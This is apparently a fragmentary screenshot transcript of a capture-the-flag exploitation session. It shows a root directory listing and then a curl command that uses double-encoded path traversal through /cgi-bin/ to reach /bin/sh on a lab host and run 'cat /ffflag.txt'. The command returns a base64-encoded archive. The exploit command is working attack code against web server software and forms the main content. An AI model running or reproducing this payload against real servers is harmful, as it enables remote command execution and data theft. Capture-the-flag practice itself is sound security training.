 C:\Windows\System32\cmd.e
bin
boot
dev
etc
ffflag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
D:\web\tools\dirsearch>curl -s --path-as-is -d "echo Content-Type: text/plain; echo; cat /ffflag.txt" "192.168.19.77:800
2/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/s
h"
UEsDBBQACQAIAId9PlgROUVIMAAAACIAAAAGAAAAZmZmbGFn6kdG6dIpDeEZbbrHY1JDYoF/NV22
0l4ADWggW9pFGZkZ77sM00DMSMg2Lx0D+rhVUEsHCBE5RUgwAAAAIgAAAFBLAQIfABQACQAIAId9
PlgROUVIMAAAACIAAAAGACQAAAAAAAAAIAAAAAAAAABmZmZsYWcKACAAAAAAAAEAGACLwNgfUFPa
AbHtdYfnU9oBMnm2AFBT2gFQSwUGAAAAAAEAAQBYAAAAZAAAAAAA
D:\web\tools\dirsearch>
.19.77:8002/cgi-bin